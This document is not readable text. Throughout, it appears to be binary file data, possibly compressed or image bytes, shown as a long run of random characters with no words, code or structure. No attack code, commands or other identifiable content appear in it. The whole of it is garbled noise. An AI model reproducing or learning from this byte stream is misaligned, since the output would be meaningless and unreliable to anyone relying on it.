��c�]��A#n	�3��ӵQ/��Q���)�� �G��|/�^�,�:��3Zi���#U�ڢ�J���cJ���|��7O��:L���3>�.mԒy9�έxJ�9*F	��/�h�r|O�E��k�i1�yn��e��J����T���JP�V���8R�m6<W�����_����<?��\K�]?L��"�p��� ��I&�S�!�#�P�J6h�O�'o¹n|]y�xv��N�Ӟ���$��C�C���t�IR������r��>����Z.χ����/��o����P���4|�������*�<:=�%���)^_�P},|��^h����O���H�VX�t��i������F���jx��+ws�>��:�Q���og-���' aO��s��5��5r9#s���#����]���������e�a�K�K{X$NKLK/O�/��\x�Ӕ�:i:S�\�ϟ��C�M�[�;@���$fB��������n��gh��iӿ�x��9wi��>���2#�L�DG�-�O㊥)K���a�yo���f�[�[KvS�R#>�QC�[ȨB�5�3m4�Ztc�A�@��/iR��\���t~�B]h�j3Cn�u�!r�wN�s��Z���S����ǟ4�}�W��Y��(1��#�\LXs��2rz�ʬ��wLM�-�{׏~�źEωt?	�RI4���JC0��*�����b��U�E3��OUsğ���/_D�<)�ͶF��Ѣ��s�B����s^�d�иF.W�ü��.�]����v� i/mI�BȾ`�H[oUl�y��7�BK��<Ug�{k����Nb�-���=� ����F���ky��G#�2����F��e������x�I��ml�r�0�1M�H-�j��S��6����`մ�h�c�\-���͹��az�;"�<�����N���� �z��?�'4riҴR�[E
oD,@b��08V�H��'W�g��*j��<1���E���<1����4\.Tap$�8��ҥF1Z��j�Irhz?����G���W��]~���ĺ���٬�p���30���w��UIAY���9�Jr{���W�t��|9��W��������xv�ι������* ���c<R�>^[��Dp�*R��w=�_���&�ƣ�|�|�&��Қ_��/b��o(��\���ׯNT=���Z�9�a� >�ռ&�� 
s�2���O�l��`-�u�	�~My�1�t��*s���閿?f�8#дρ	�/�I,ҟX��X��pҼ�^5'��R*�GGg��h�Ii��-Q���6#h�1`s�[�5rT�5��8�KA���Ek6���ë��)��>�u�� �c�0FH��)����I�,���mg4�7������ ����6���F���Y��֗r�d凚Ѫv�	�0�W���ݸ�߂��-ƒ�g�_�??h���>�+M�G�f��/�6rM}q c�I1�2p
1߭sb�yr#<:����=�J�9�e��>�E�
�Z�?w�ˮ���<�E�i����Ma�D|,���1��eq��������u<x�ֲ��%;hϚ������ �	�wO�EZ�"�
WE9hsՍ��Ye  ��rk�G�s5%ε� o�6X�=x4�Ը�M:Z3>"��8�+J���ȯmM��`#mg��v͖5̋�NqF�W=C�4�� k�3>7 T~5��4���.����mRY����YP�j)��[�g�y���6@`��ڽZ?�g%b=�ɹR���ִ��{1�pF� 5� ��s��_%��4����M����ٰA��\�m��[��T���^������=bY�Cm��� O׭�8��t>o�Wz����� �<�!�RMMn�C]B$F�Kdu�}t��ْI�#�� ���Ɵ<#��U5VL�V0	��B�\�j'�sGv��������|U�YZ1��v��v�Q��� �q�Ң��yhs�);w�@�~>>�/xre��;)gf���y���Ƿ�D)Nr�:#J�����Wm�k��^*����D� 09 )'���+��Њvg���;X��ᆓ�xr:�N�H��0�[ĸ�o_�ֻ��dp����λ]�����,��[�I�3^t��=d�t�c=ܱJ�ab����zRJ�r>N����F��E���n�?��Č䢇pz���������t�I��� ��}��}���?��v�}g*-�ǅ���Y�B:`��$aʤ�U��㇏o�U�����\�m�Ԯ��Q�*��#3|�t��n�Ͱ�q������Z�ūً�dv�u>s��rz����������R�� ���� *��@�;s�U&���mVk[��[呷e�����RqM�sJO�}��_! C�|����^6+��u^�����+�D��`]Yy,��ZR���MYO�o�H�N�co{�?�Ư#�
��'��FR����?k�I�m/��ܥ���<���m䎀d���"�d�'�v5�$x�����OЭ�f��� �a���Ǳ��W�ܵ4�%s���oD�� J�4�y�RAp5�B�\�j�S�l蓌�����J�ѼA<�e���7~m����ȥ����G�8��I��\��q�֢��-CYkv��oCg��
��=���cʙ2jJǢx�M{F�<30kG��dy �q ����(����Y���WV�;�����Ḑ;�fL\L�������.0G�p+:��JԮ���%��"/K��� <��
^@��6I�q�}��S��eM�4k�/umh�~��#�g���4��i�8*x��"�gp �R�ԋti��:�x��{��hq������ܼ��`�~�]���� s�FTc)��ȭZT�Z�S�x�q���6�o��zm�6�f�����n�<�|���#�~��u#O���Tj��ey�i1-τ�|��7�Ѽ�D�r\��'��5�Z.4�7���՝m���_�m����8"�Ր3�����l�z��~��n�6��v{8��_	��W����B�u_C��vз��"ݱ�=܎� 1��
䩙֭�A�})���Q]��o� ���������-R�.�<&=%�F�0�NM��#85�iԜ���S��>*����ĽB]w�ڽ�q4�C� BN8U\*��t��=\D����I+]M~x��~�H��z���%B7�� c��Z��A�E����vi0��_��z^L�ӹ�}���o���l~ �wƞԼ}}� 	����G����fEh�Jmd��Z%
w����#F��}u?3���R�����wþ��e��=U�l4������i�� $�mʡ��5���wW��cRs��V:(b��5Q��	6�pK?�����r��������~��X��S���4H܅�E!OLj�e�\�Q6�5�Sg�����$�# כ��:���� ���*2/;�\�_z)=���=�ei�eo0��'�{�\��8'7'��K���܁Z�JSI��n��ߊrGq��^hT|ׇ8�����i��=�;���<d}ܞ�޹*�7ܩ�G=++��L�� j)n�k*���{Wr��-�l������&�S<O��q/�^�nN�Ae8;D�c��W���4L[R=����S����zw��c���sS�BE3�������� ���*2�~��fi')+#������/���>�Y�E�x?B���B���
p�JGߕ�I=ɭ��ԛ��aN
)ɜ�>�?F��O�Յ���%���I��'�p8��;UB�w�ɋ��{���=�r5�K�U�ě��烸R�^�*��ש)n}���R��NS��e]� �
��B0��//�#:_�����r��HL�>���U�5��$�EkA|g�&o\�]�2K}qe:��{Ag�\�@US������Xԩ���EZ��+��}W����MJ$Ӵ����LY��������'��<��M�j�_��t?����O�_4�mnY��c ��II�b4�|�	)�<��� D8�~�|U𶋭�B��^񍝺�i���6�-����U����$e� ����T��p�js���ū����᎔$`�����D�G��]� g�TU�eSFx��<��4����R/1�,Hx��}�= 5�"�Eݬs2��`b�وO�Dq���^��k�hG$L�B�my�Զ7�$h0��:V<�\�*�j��0�*���/8�hrl9"Ymz{�DI��݌����.̙�6:�먦�G��q�G��	==w-�Gk�Dx����� ǌ��e���g�{�'+����
�y�3ӵ�S�Ҟ�j�����m$������߸5��-�?�Z�5��b��c�4LJ���zǕ��"�|;u-֞�%��	O�#b?����Gj�Q� \�9�;������:,w0��nAB=��b��� Q�k-}4}"|���r�D����8���8d��Y�U`��t	#��o���<kkl��a���2 ��ۉ�w�4�T������|�t�|>��t�����6ր�$��-��8�����K�#f"R�������<�?��-�h�,�Z���$"E.�L������#�휚�^4c�����W�#��hO�x����č��&��r9��O�e��Чf�;��F)�E|�D��=��{���Ţ[�F��s2�Ih0�U�T pϩ�j��ng��*����rzi��|��w�
C���oq��(���9u�Zy�L{�B�}k�tjOVz�X�;�h|���������M[�)�[c�XD�;hF~�OORk���7{5�ԛ�C���?���4_
��Gs D�����S�F_��z/ZiKdr�M+����߄?�宥��];��.��NV�L��3]6p����MtP���u"�^X�I�p|�I� 
�@�����^W��'P���p��7��/Q�9=k��
N0��:2j��T�S��7y	��zp}k��{��(���~��U��4
>O�뱧�Goy����7i(�'�>��������+�����R���P��'t��h{{ɞ�^�_��0{�]��`�)9r`[<W4�ΕF��=xI�;��o��*I��p:z�:���m
ne�CC�L�)���������R�� P��}=*&�6��ƭ�P�����;x"���b��1L�.h��c����!��}+��T�m�����H�.���]�Z��"�����e�I9<��-m�r� �O��u5rd��1�%�<s������r����cX�#�0��
�;pc۝��qT�n�Glؑ�mg���}g�����-� �n�3w���������T���f��ǁ坴�&K耸H�RO���=1���j}L�{�?ಚ΋��{�ks�5��w5���m[� u��BjiB�m��|o����i�[x��κYYl��q����c�=*����9%^RvGm���i��ѳy�o��5�&��0��D�g?Q���M+F��{��#8,8�9� A��(֎�=�"�	Nv��ӟ<g}�.��1�<?�9����c�"� ���oa�1�z*��Rn-E���&z�7y3Ѽm�O����ɱ���˃�����k�nIhz1iH�����>�Ye�K8����l�ٙ7/b�B��٬�ܞ��u9R���׎<F���$��"�#S���� ��}����>���<I�iR4z��-�x&�[�[a�K�s�O�~r�=r3��],j�����h>7������.��V�M�o2k�x���`��*1�(��Y+��q����|9��#Ѿ����:����V�g�aD)��G�ln�q\Щ9�w[5t|���;h��qd�-�3Yi�������@~�#��=+Ҍ���i&�����5mR�Ht;_r��=��
���:.��]>����i铀����a�5���-�A����}��XҮ$�Pg��+0�+d�=�Q�+��^�э|K.��BJ�*=�Ү3��$�����ٳƞ�ST�b�"��m���p��x$��Y\�Q���>gr�J[���)C��Z�u��霝�Yě^0�yJ �8�ۦ�*�G7��Z|�} #)�L���k��t�=rky ��s"L��q�?�Z�7pԱ�^X�ګh��L�W��8P�5`}�8=}j�����z����~izͰcw����䍈}��Tn�r�iqs�56��3���T�<Ce�ū=�X�����V'km������W����N)h�{���C����;�HoS��������g(��SN�.�(�6aj���g��c��G����\�� ���ܿ��>�3}�c����k)�4ռ�_	���j��� �Q�����E�W�ڒ�SxGm�w�O=��͌jV�4��)R�@���O�+�C��\x�ŏqkn����:�s����t#�qT���ρ� �c��^������ �Z��W���C���Y�@����EQ{��󧈍y&�C�٧� �Ui%���j��Z���������Te	h�>�O� �c�s_U�˰��sG_3��VO��z���\��:n�{dгh\�@~�!v�Gwb"a�)�r@��a�V�"��cʽ8^������K��J�~�mgd���m1{�
$��*I$�-�U|��Vӱ�W[fd������I4��̲Zȶ�T
La�����<IwJ����x�G����$�@�r�7%v��9'���2M�}�W��|��t���$�u� ��z��qƥo�m�݌�H�!��8�k�l.CG,�:��M��/C�F%Vk�ZǁiPMw/ڊrĻ�����j�J�G�P�Y�x^gK�!�����^}mN��6�k(�;[\�KU�|�3�;�� ��%nc�;#j��͍TT�Ԛ����۵Κ�NE�I�m	"�<��9�6�Tb{�Ù`�-��?7�+ǯ�Ε�8�w�\k�!�l�=���YH��9��r+��gܻ��$�E��gS�l�_������G�}�� �|�`�}��.�Yʖ ��u���Fꍸ�}sY�ܗ���wg����0���G8�f�0rJ�4MZ���^&Դ�Y]x�� k7Pd\� ��d|�!c �G�}��՗k��.c[�
ӭ�����+i�m8E6�7M6c粐�>���~�W�>P���\ipO<�_̢<�]�?���+vk^[5ͥ҂ r�x����W<\��A%ub��9�]���X�7V�4��u)��1�^�cG�g��@#$׵B��N��N
���>��v�����4kk{[ki`��0�j
>��z���Q����֜����	� 
�Xp� �����`�x)�&�r��ρ>>�N��?����9X��-m�!��Vl�=sD �sg%#ϗ�7ڔ��Bt�<-�ϵ� ���}thR�H�O�-�ݽ����y�9o.#,�I9��~Q�=�e:�%�n}M��J�'��!�}p��}�X^�ڻn���~O-C0.�N�DI'9�J���Ъ��i��~$�^0�D�'��s�=Zv��_�cjw��_���t�!�т9<��gR���� �����_�~��� �|i�BM=�dY�u���X��G9n��k8�QV�eR��{��/�x,���NԏaS(�?�4�F��PV���i�K-������!���~�q�֗;�
���<���M����.Fq��?*���*2�s��w0ߤsJ�:8n�{��ԗ��7�p�_��A��Ï���c��[#����ܷG:�ϳ>��iw��5W!M��k�\�Q�����s��FuS����^�e��d7w�RB
#�Y�D$e� 2	89�^�k(�S'%s���
���K�@��zt�����d��6�)
�
R��g;%�I�N�j��"����r0�r{UE��(8�L)u6�QK���&�du�;FA��U$�c7-�Q�.��,:<�+-��1%�E.�)m�)zd1B���>I3H�inz��OYxƷ�$��k-J!����[J����_�a������({�M4�%�{�ď�w�G�K�|$��k$�y6�[� ct�p2
:^:�Z�͞*_�>@���Y�S��y,�+�!�N�K��Z���N?�����4��gQ˩�xÞ>��rt�XOp�&���p�g��=�xF+s�u&���߃?�
�z���u�_x�V��lZf�lg�� ���0��#�]�)���L�!A{�ڟ�`�en���mJ�N��A׆ti��(�4�<�H��5�,$i��癉�9������-�_��4oX�C[��Ҵ�A���05���9SIi�|�m:��3��P�?����a�F0Z�p\p�	������ݱ'7d�z�2�][�6��Wg�8f ��V����{�\ʭ8BWgt#�{�m^��������KkDA���@ϮFk䳧�EvG����񲏕ʞ
��z'�-&�-�5���{�DCl
ˌ` 999���X��oK������A��wcf�;�,k��t�դ���i�z�>��/�֛i��ZA�9������~a���ܗs����q�%�ͤV:�Գ����OPZά�⭱�8���w����9���8�i�J7��}̨x������a��xft�1Rr{�D�t��DWQɢ����kϒ��%8��<O�Ğk�9���Ch�և7�@j�I���߄��fu�9�Ɉ~=k����'�f'EL��x����cSX3��*I|D��`7��9� ek�q��f�E�IPG54��bܑ�q���F��=e�`9�W��w����H�hw%�'�`~�ل�u�'�y��Ok�D�}8�*��#����� Z��/�}�c8���E�����ڰ�s��ap�'n��֦���c��b|��t��灬]�d�e#�ާ�P��Lf�����`?yh� �Wi���҂�H�
��3�����cN�Վ�y
�w$vr|�����&G��Y<s�z�ZN	X�j�3�?k��:P{��Ĳ"�8�� '�N*X��а�4��������1i>�l|9�<��j�H������$� :漸Er@|���Ԛ]@IAd� �����㧭h�ED�g��:
�e�2����!��#��ǌSУ��U㏏_�q�_�vi��.���y����Y���+���?�o����ᮋi��Wi�o�hb� ��Y����y[�� E�'l·?1�0��>gq��O����<!c�^i��ؼQ��3Ů��W>v�t�����H��q<���և\]�������mkb��3k���hF8L��V��(US�OZ�J+K��塞�𾛶���r^Ω�]f�G$b8��^�{�YN� �6�)X�>����p������4���*�� �F��`� e-�8\��Y�ȩ��tH�~��:E|�<]"�{�1�t�g�W;���g�>�&��<�f%���VX>^v`	�G#���R2W8FBx�����Q�\x�)�"'d�����t��r�W��[�NKG�լ� Ѯ�����j�����H`I��pX�L�wdS|�S�O�>��KOx{M"�Y���	'<�6�^���J�9Z�2��:���I�_Z�1�����#�pz�@�d�3���Z��U��1�2FZ@��`��~=��Rh�J�߆�0k�>]&�ϛb��n^~tϦ��5��6�*��y����r�ƚ_��ڟ�z9_`̳�u<������?�\qJ-�I�Y����U�O��m�K��;x�� )`���9<�r���6�s��� �M���	؉$�Zu��r�1����/�⥳�8��AՕ��3�xS\�_#�߇_����k�{�t�=N�xj���=�ʍ�q�	��S^�,�SW��<\^t���h}+���
t�5��H�ݹ౶P�2�����<V��V8�RS��?�ο�}��F��xgc��x��_���L�K�S5��t�7O&;�{�,��&�m�8�@���N*�Ѿ�eyu��K�B9-�{(�kN�h��dv8�<u<�X�B���*��,�������t���V�ԣ�ji�w+�bW���`|� ��{W�NK��KZU=��|_�o�}F��s���<P[���,��-�J%��lw8�72jxG${YU5Cu���w1Cimq��G"�t�`,��Tգ��^���\��-z�T��%��I�ݱJ�Yz�R_�V�|��SE��<Ld�%c��2����~c��A۹��n�D^"��j�L��I��54i��HR���)��jеܠ�� 5�c�+՗6�qc��;�w��1����|��Җ�K�|�Igz��H8�rF:W4���GLc�6��^K=.�ˮ�\�"��F�h4N���G��5��I]�A�[�k����u�����$�]�l�2(wH�$ݙ�����"���7���=�<�v��3q�j�nL��
@9ϵ-@�?i�����b m�OA��9�������>e���Ӥ�r���1ݝ�#��W�7&���{��z ����B�f���b�1�-�:�Iǽ8h�
�	�d���p�&�ܻ�w&�3���jҺZ6r���<����|��QN��'=���Ʋ�"1��2"\�� �z�o��EZrg�~�y�m'�Σ�C�V��v�n�nm���g��bƃ�q��ө��Ջ��߃�8>w����� n� h?j�w�5yf�(ݧh�%����t��v7ia�xS]mH��|w��r>�`�0�,���ǥJ�٤M��G���b�۾��nB�in�,z�	�RO~��ډG��:?����ޝ�:�~�J�Eiy����ϫd���OcZJ�c����'?���<1�k��*�w2���!�E�T*�<B
��8�5)\ݦϨ��/�O��f�Ĕ�6Ț]���~�L�/R��$� v��竈q�:i@�_:��k��5ŉ,���4�8�V�1������dry�k�X�s;��h�=���v�VD mE�Z���zP�ljG��&�N:�W'3��+�ގ�F6ģ�H�[*��5 ��絟[_�����@q]ԫ�#ϭC�cͼi����u�m�N���Jx��y��Y;�!�/�̖LK��k��{���Pw<Bt���?+q�m�RX�x`s���b�ksIE��2�4.��{�n�;����]�T�E�m�a����P���*�<� ���ڽ�����Ϩ�mi1%�N6���p�?��8��^��Nϒ�y���7����5r�wo
��ɻ�<���K�\-q:V���A�\��x*ݍL�ci-K�O�����kO2h5;'���q*�c鱀`{�Ӗ⼢{����8��-T�x��4��`J��O��9�M���G�s��6T���K����Ť\�6�X�fKk}%b�13(_1ʮK 1����v�J��c竾z�]M}6�Xq���?�r�.�l�i�s! (�S�N;���?$婲���;M�������"x�++f�w�8��q�0Y�o�W�^���fw��:���3�?�P���o�b%̚�ZϪ����fR��(r�5;��=��\�ZR��
J:�yo�=�O�H��d���(mluEf���+�p��k"(Vp[#:��1��.�Fta�t�MM�ɇ���_�Z^�Ms�^x�{�k"4�I��_�Ĺ*nP �y�\�D����=��|��hGL�Q�t�k}�f��t󹔝��x'p�Ҹ�s�ø��/��%Pi�]���Y���[�2��N��FN��Z�j�&����t���f�6� <G:��tIG��j��%�?���#���6����(WΘZ[Ds�6��_��9�H����Q�a�����K�ji�'C��ס�M@Ʀ������^�.�$�^��G���f$�G�s�JVfWW5��e���g_�� �zhv&�G���5��$?�(�tNP㞧�m�ӱkE���*3�Y���@*>�p
�b\[#�c�Y�q����nڱ������ �LS�F��+{����֞-���fC���3�la�f#�ZJ��ՙ���v����-�5O�n�)|tB�لib���j���xn�-�,�m.#��%���ظ��e��)\��l�-��X-���Dr�?���=A��Dw
�	�W�����%��p$:�ܒ3Ib�?\��ы_�L��|:�7��%�����ީ�ܾح��.�>à�zT!)�5�ƣ\���]| � �r	-�v�o�>#yD%�r�!����Ձr���	�<���_/u�a���������?�Po��:���&���-�Ͻ�-`a�ʃ���Td�A� ׍�ͣ�Ú����e�5l|�:Q��ߡ��~�����k�x��$��e���B�Eu��x<*����0x��weY��`��f�βx`c��:|N�߀4Kٛ[��o"͸�����ld�Uq'�?*�9��<X�=�i�<e��<=����`���Cr�8���rk��^]�S��B�i�+x�ŷ���7����L�DI')�%�zaH��?����tRZ�Q� �Gc�/��7�G�?�b� ��z���$�⩈��;åh����U�&�|y'�{J�Zs;(#j�&i6�� m���\m�I���v4-��Xj�M���lNcA�	Y��J�М��vEMU��B� ��=+��Sw9�J��d^B����I$*�N:�9�cB�Y�R5أ'=�5�F��<���c�W��\|Hң��I<�Z�78ER	�0y�W%-�2�8�s�?���|1�x�ʟN������%g`�*�\c��>��y3�̗���S�7�4�j��!�y̪#P�wϑ�m	3� goN��m�'��퍥i���h򼑽�s6�Uy&}��D�6��W\SH��r��m�k}bpe�,[�V*O�Y��9�z?�u���.	e<�#gЂEIU~鿂���Ѹ��T�_dY@������]��<��\�s�z�M��� �L��tˎ��O�kЍ�4<�ܱ�O�� <	:i�ֺ�_0� �#�ɞ��q�b)�����]��0sĵ���?�H�ܒi��>�۩� ���{w���}�1���+�ݮT�r�QB����W�~����_�>&I>�i� �+�W����ܓ�Q�� H�q���y���;�:����G���]���i~��e��dB�����|�}�\�s�' ����S9;�\�5����[��bk�O���}?E� �� ����#�f��=�$�Z���Wß���G�6ziy�7�����R��_��m'9$�jU1Tg���qm�����~�ռg�^�ך�Casc��+]pT�P�[k�l��m��=�Ԍ����]�7���[j}9�[�vmv�}^}��kh�@��~��|Ey�mX�X�'s����6� 	5��?WA_�f���²�lb�>|�Agw���3c�W�L�h�+�LzT�}ϸ��ҳ1�a��'ŗ�t�e.��Eua��I3*� �e;Y�h`��k}Z�����T�t��	X��t���,j6�l��w)&v���Ͻ�3�т3�O�����t!T�C��c��rXNI"1�����;�C���!��i��B�4(�^d���(Oޮ3�%����I���I���9K���(�ߍI�-]uB�.��z`_1�I�g����rN8�����fN�u�Y��зOe�?���#b���ܪ��J���������d|��{ �=�u���������� ?�}����_B���w��=h�q�Zڌ�癎q�ȩ����8�FǕ���_�?h�zmn�Ѽ7e��=� ��"�቏8��8�+LC��',��v�?o���_���+��o�\@����%�� L�' �lO(��� `�ɻE��R��>':ߋ�+���n5MJ�]�7o$�噛�=��kK��F�kP����~���~����s��r^�~,��T�� �kX�P�:�er=ۥ|'�ƍ��?Z���[���k�E��fv��M�Mܿ|Y�Ǧ������V'��Ɗ�I�p��ȯ��zWK��~-c*�{�ly��E���6�V�?­�:}��,�j������T��n�J�I$�<I�m�o���χ|%�B4]6moUc��VԕB#����?k��W�;�Q\�ǫ�Yi>Xn�2_,D��ǡ��=;�*�z���!���9�i�� ���w���=1�����]�kC��GǏ k��*��(�BA��G�H�+I>�Ѩ����$��b�l���
rH=�+��96���MZ�Զ��������c�ۡV�G� 3�V��!H�
T����Lޮ�Ee�0GCZS��g��[(�X����]2��O�����X��#>���Gs���x��_��>:i,;�ӧk�s�B��O�+��N!����O�n-K��]O� Y	P���3�H������z:-��H�[��Bh���ῴ�u<��a۱w�eG^��j��q��������7�-�dM���C+cs%�w�������פ�T7����4���sKy�dS�������q�\�g��mRW��r�=N���k>t��%(B�ⷆ�-�8�;��Y��8�]���I�=�hbt���M������%x�B����~t�5��BLd��l��|�r�1ֱ���􋱴0Ц���OB���=B�]W�Gi��9	
Nq�ƹ-���\�������Ҋ�=���1�Z*.�e�"6'Q�F
rq������*���/ݢ�� �/����X�ܝY�n���|�$�v�eI�Dݷ�Z�U"�[�8�\�w<�S������2���G�����Q�,�[�g��B�[�*]j��nSjM��)����s�Q��>1�o7��kkt�$�&S�ě ,n���J��H�WM����.մ�;�vVQ��6���׆�{a�Nr|֔J�A;Y�q����9����?�ׇ|m�?��M
�S�f��.���0���(ȶ���>�%��>2�5%)aj����2�S�I�v\���ͼ����24@/E 6?S_��V����+��?iˉ"�9�� x�'Lu�?¿o�?ܑ��]<I�_�_6�8]>b��q�k�l��>����������%�P��o��"���c��<�]&C�m�v;�i
����j�����% �?�V�T��r�.�f%�3�_��{WRI���|/���~a��\؍,kNM3��-�E;[)��#�\�m�N�����	���<�1�V%f��}+]��,F��iM�Va�Q�����/�A�S�1Kj�ǒs�����۬{��	a܃����CF� �r(69�*+�������r ��?p˼��6�J���*�����t[tT.��=3'���W��M�R�~c�^!�Yygwm��I����:jfZ�[�i�#gpˬA��*��E
���Z�^��z�[� �E|O�cC��G��g�<��;�qybB��K����ԓ޹��9�GD�i\��ǈ<E�K�x�Z�146h0�|���pq]�.U�ˉ�(ÕlzG����:�O<�B`��v)#���a�{u�zPQ��)"��R>��.�&��H��m�Ӽ�j/vhռۧDB���`��ۀ뷽x��B�l֨��j�|'�������1�k�4���t�2	':u���'U�G'��q\*��W�԰�T��w����+��[[ƞ��������� �d{�V�HF�"��Oy��
� d�xsD����I�=��7��m u=�y�Ĩ�����z#Gſ�v�ij�}mo}s3��>�P=_zҖ5����ǈ�K��<)r��K�,2��A����q|ұ��\��>?���M�q����DK�R�F����O�V�E�VaWRB��<c�G|��-F����zw�w�Ӕ�T��6�Ғ��O����jvrY�m�r>��Z�J^���_�s�{�E���R22k������ĻW� ��P�3��3�Y��J�i�69��YJ�O ��jZ�N:ҒG��P�8���y�w�xJ�ğ�Iqd�Y�=��� ʆ�U����{8HGٷcͬ��I������ư��go&�t��6�$����E�$r3�y��k+3��/�ڕ�� ���욄w�V�J��h��|�$���A�(q�sTsmٕ�� �)"���L��,b�n#���oQ�����򓄍�g���S�	>��?�kO�6�3��cU�9�nд��6���i%��|:�_���U�rA����4Rv=7������X�L��H��t8�A�4��.w�����뷚H�+(�۳����r��?QI�Ȝ\�54���:Ņ�Kt����7�ޡA.���>�4�փ�q/���䴃Ş#�D�E�-.)#9�aA����z��)T�.M�s��O�<W��_h�=��D�<���9��T � d?a��&M�Ե����#���@�T| �O�c�s�����JW9j�mYG|.�%�&��X�⿞P�]��jVH8�vP� eB��5�
���4��z�<-m4ZV��[���P�fd�̊�i���s���k);���f�3�Ax��M�V��=v�����P�����e���$�s��x���t���9�8�
��H�K�e�0�<�ʀ����	�>����k��}���.���������I�{�A���W��ö߹��V�ī�</ජ�'�]l��$���u��kJ	�밭F��_�zg��V^ZE`1�58�Q�I�4��ČWzJ*�C�^H����g��m����EcV��smXK�2�#|}x��լA��+Z�H�Y�8��zWh{E���n����M>�|���sF���R�h���]j%x�}��M"߉�V����[Z)rՃr"��n���/�Iu�C��i��yO$��_5��3Kk���G:%.��X��6�0��>��6[��������LH�������'�p��i�R.[,�-{��Q�"U�}[P�����h�ʪ1���MF�����l.~�z�ۖ�ś@A C��r��� �T`������w��]&��T��θ��T�i��P08���>X#��G9k����H�F&������UVRFe����7�<&��ҡ����G�W��V��T����QP��S3[���{�'S�E�uI����'+Q��tn9�A�x�qM>Vz0��W=⮇�x�J�\��N�|ѭ��Ĭ���p��<�㨯)NT�6��P^�X���	[�Y%�mr��|zm�4@���c�'���RRW��
S��h�6�׃&�tE�ֲ�8#��8�8�\NQ���/3��6~�ֿ<A{cy�ٯP=vg��9�޳�N���E�q���� ?�����#�?/���9�-���q�=���U]���c�PvH���
���OM��@�e��"L"k�d[�F��1�=Fk�yuU���Ԧ�t}!�?����C�xwT��l.�1\@C#���ןԢ�=�W��i���A����Q'���###��m�Dƍ��xv,t�NĐ8�$�wn漒D�U��O�B��'	X�<A�-Gs��q��ƺ#M�JQ�����D�����E�[�笕�J���<ꕩ�s��:�WR�����!��뎲8�5-�[��]|�gP��[� �If8dó]�W<���u�at�fy8��;[�Ѿ:�վk�f���4�!�#��P�(r6�������=�`�<��>;���΅ui�����{Yp��+�C���F	❙�v>\���U�x�4�]��2\��S~���$p3�9�&3��������˟��$ּ��oq
Ƌ4��=�c��F`:��=:*jj�8?�>�`3m�z����X�EƋ���E]�ur�Ё�ޕ��>,6�}�F^V����f�FGn������y4���-��{Ǵ�L�p�r=��~�&�=_�����[L��+nb���%q*A����A�vg<�(��п~Y���-Z�᥸�F��&+�9@�>��I �pO�>Y�64oi6����H�6co�*����9@���I�2N�G�h�T�ld��n13d�����kev`�{&�௰^��?����401��1�v�ˀr8��F�����c��<e��x���&�
�<j�[���&l�m�c��
�Pq��B#S�J�6>��u���!�̑��U�FC8�s_��"�ky��a�5����G�u�%�{`�@�k�����ݟ������&�|�țʃ�}k�+ҕuȺK�+�{�R���x�9��=s�j��5�ԟ21W$�Iǽv5�̉T�9��H�<�[�f�]�P�O<�W4��E�Ȍ���*��Y���%cf��N�sv늉E7�ji�X��vmuE���� �U�"�H�V��<����o#`�ǩ��ǖ
�m��~%<�Uؖ�ѐ�#��oeUŞ�$�b"�T�x��4�w�^���Hv���VW5��Q񵱺�F�c,"T�J�C�ى�����T�U�>;���t]6�c*E̬����;�澶2N*G:�w1� jM:mO���qy��>6�Fe�9�s�պvW4����ǃ��o"�n�'sl����0�0�\2+<B�L��u:z���w�
���2�wm�x�C<��0�� �s�j[������L������ �$�n<ͅ{T�=�y���wG���?�N�٧I�w��y�gž�u�
�Y�_A�y2�Ҫ��
���k��U�����QR�#}�c� �W|5���O�=�ؾ��>S�p�����NXٙ��}��F.be8n	<p}��{����w<��o�� ��4�xJ���P|���'��9��RD�q���7�/�3�V�{�/ٷQ�ơg$�E�[e\�.�#�Fz��s^�չ�<��hՋ�?2�I�+⯃t{�j���ӵ�W�Z�P�ֻp˴sߥz��R���U�T�K�'ӿ�n������x�-Z�T�#��A!*���%P~�~F3�8�'8I�#����jY�PxR�[�#�8<�I��GGt{
�e1���U�R����9�`����Mob
��<�V�2#�v<���x��I�)�ڠ/�I��76x�?�>&����N�#��vDf#q=��G��"xi�TxG�|;�����������g׵z���Q�Wg�߲�q^~���qڛX�/��!��*~��]��O?.f{��|i��u�[�t��\�a��H6H\�L��B�)d�f�e-�-�_���=��i��bu��t1����9$����z44��yW�<��t-V�]
�L�cx��e�9�p��֍����O�մ�2+�'�m2JYNQ��`<�9�52�B��&΢���2:��k�Ǡi��ł\βĢP�3w�ܐ}��՚��9�V;/�.��a��Н��u����l�us*�vV=+�?��)/Sˈ>Y���S��0�g�|��å�T]Z���Ѥ��-�1��+�n���8�kB�%S�9�T��h+�h�&$�ɏ/�������Ҷ��1��N��?�:�޷g�N8̛�,`�PN0�H��1�s�R�$�f
�G��~̗:��.olm4� o��#�p:( w'�ZB�r�ڲ:���t�P���0��<�[� r ϭv��-Ƀ�l�x��v���XDZ	�w3���''�����&��e����u������3�?�e��ҿ:�Jؙy3�ܿ��P�Wm�p�x�n�a��\D�W�����OƲ� ����m��B	޸�y�޾Q��[�D�f���;�F�����k����V��C1�����C�-�w��J����>W�<���bΗ��6�J�͌�@��V���֬r���HA����I]
RP/鳝��wM�toiZ��^�����T�*KS�:j�y���=�@;A=3\��D\�W>v���O��ܡ�:��
��Te��s���сxl����	-�Y��?��$�&���I�5坴^m��Q��.Ww 1<~*�JƋc����YOolci������Nq��_SK�c+�|}��5����!���\3\LxR@�=��7�p�V>$�Mp��,�e�0N�G�ш����Z�Q��=�����.�=Ep΋H��#'ǚ�çM�%����0���gK�=Z+�Y[��u����ro���9��q]�5���~��(?����`ֿe�x��Iִ�14[k�jVl��OW��R=
�ƾg��
ђWW>���&��G��7�����Kň)�/7#���� :��X���C�Z��	�,rEd���\�� ��p��"�r�ۏ^*�L�#ȝ���&h��9%�S�ǯJ��2q�U�5�O�.o�1]���e�jr]H�Mj�>��3�<Uo��xfwo)�g�l�	���z�Ӕ�W9�h��={���7!� @=oZ�Aȥ�o�/��д�B�YN��[�FnR����}j�k�&Ct�O �{V�⚱�I4y'�O�I�K��xwJ���{w�"��0�Hݒz޽j9}J���x����KE��/��g�{�_�/P�d��Uh�ry`����e�r��_#�\�ܥ�oƚw�4����W��o���S܎�c֊Q䝐�ՃWG��Z���� �?�H
